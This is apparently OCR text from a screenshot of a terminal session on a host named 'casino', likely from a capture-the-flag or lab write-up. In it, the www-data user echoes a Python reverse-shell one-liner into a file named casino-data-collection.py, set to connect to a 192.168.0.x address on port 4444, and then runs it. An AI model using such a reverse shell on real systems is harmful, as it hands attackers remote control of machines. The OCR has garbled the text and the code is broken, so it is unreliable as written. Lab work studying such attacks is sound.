 www-data@casino:/opt/casino-royale$ echo "import socket, subprocess , os .AF_INET, socket. SOCK_STREAY) ; s. 192.168.0. Il I 
' ,4444)) ,O); os.dup2(s. , ' •i' > casino-data-cottection.py 
• ' -i' casino-data-collection.py 
www-data@casino:/opt/casino• royale$ python casino-data-collection.py 
python casino-data-collection. py 